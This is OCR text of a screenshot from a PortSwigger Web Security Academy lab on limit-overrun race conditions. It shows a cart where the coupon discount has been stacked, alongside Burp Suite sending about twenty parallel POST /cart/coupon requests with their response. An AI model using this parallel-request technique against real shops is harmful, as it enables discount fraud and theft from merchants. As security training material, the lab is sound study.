 Smashing the state machine: th
Race conditions | Web Security
Lab: Limit overrun race conditi
Limit overrun race conditions
https://0aaf00f9031ee87b8291a27f004300d7.web-security-academy.net/cart
1
Burp
Web Security
Academy
Limit overrun race conditions
Back to lab description
LAB
Not solved
For 20% off use code at checkout: PROMO20
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Code Reduction
PROMO20 -$1263.51 Remove
Total: $73.49
Place order
Burp Suite Professional v2023.9.2 - portswigger-academy - licensed to Harley K [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn Autorize HUNT AuthMatrix 403 Bypasser CSRF SQLiPy CORS*
BurpJSLinkFinder Upload Scanner Logger++
Race Condition 20 < 115 × 117 × 118 × 119 × 120 × 121 × 122 × 123 × 124 × 125 × +
126 × 127 × 128 × 129 × 130 × 131 × 132 × 133 × 134 × 135 ×
Send group (parallel) Cancel < > Follow redirection Target: https://0aaf00f9031ee87b8291... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0aaf00f9031ee87b8291a27f004300d7.web-s
ecurity-academy.net
3 Cookie: session=
VQYkVBDQZziKEnepICX8ofjgPSh3bqTe
4 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin:
https://0aaf00f9031ee87b8291a27f004300
d7.web-security-academy.net
11 Referer:
https://0aaf00f9031ee87b8291a27f004300
d7.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=pOnFmOQtjp7R1kE06b8II3U7F1ECpGzw&
coupon=PROMO20
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 3
? Search... 0 highlights
? Search... 0 highlights
Done
100 bytes | 407 millis | 18/20